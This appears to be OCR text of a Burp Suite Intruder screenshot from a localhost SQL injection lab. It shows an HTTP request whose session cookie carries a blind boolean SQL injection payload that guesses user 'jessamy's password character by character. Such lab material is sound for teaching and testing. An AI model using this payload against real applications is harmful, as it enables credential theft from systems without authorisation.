 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to mat
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§b§'#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15